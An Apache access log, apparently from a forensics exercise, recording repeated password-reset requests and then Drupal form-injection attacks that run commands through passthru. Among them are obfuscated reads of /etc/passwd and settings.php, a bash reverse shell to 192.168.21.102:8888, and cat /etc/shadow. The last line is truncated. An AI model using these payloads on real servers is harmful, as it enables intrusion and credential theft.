 [root@webserver httpd]# cat access_log | grep "POST"
192.168.21.134 - - [30/Jun/2020:04:02:51 -0400] "POST /?q=user/password HTTP/1.1" 200 7307 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:56 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:57 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:57 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:58 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:58 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:59 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:02:59 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.134 - - [30/Jun/2020:04:03:02 -0400] "POST /?q=user/password HTTP/1.1" 200 7317 "http://192.168.21.200/?q=user/password" "Mozilla/5
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:08:01 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:08:02 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
ssthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Did HTTP/1.1" 200 11918 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:08:02 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-V8-FV_kyPBfvvI1vFgrTBTCKwk
8PHjOM9chOaiNGMtI HTTP/1.1" 200 1313 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:08:32 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:08:33 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
ssthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+%24%28echo+%2Fe%2A%29%24%28echo+%2Fpa%2A%29 HTTP/1.1" 200 12171 "-" "Mozilla/5.0
 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:08:33 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-3LP25WvubFnbW8Ls3BzauJzrij
XRNTkOvsnbWvcAomU HTTP/1.1" 200 3340 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
ssthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+%60printf+L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo%3D%7Cbase64+-d
%60 HTTP/1.1" 200 12375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.
36"
192.168.21.137 - - [30/Jun/2020:04:09:12 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-tVOWwJv7PbC2zLkvmTSaJ8VtuX
WEw9yYcZoLm2tTptc HTTP/1.1" 200 27827 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.1
16 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
ssthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12274 "-"
 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-3dfta7e_eWBhcUwAXYpa00k0ls
gUCgykCQrugvQxBpo HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:05 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:06 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
ssthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dcat+%2Fetc%2Fshadow HTTP/1.1" 200 11999 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:06 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-8iUAsPpoCXTdok26H_Yq5tQhFR
imH5s7hcbUnyUUS8Q HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:26 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpa
1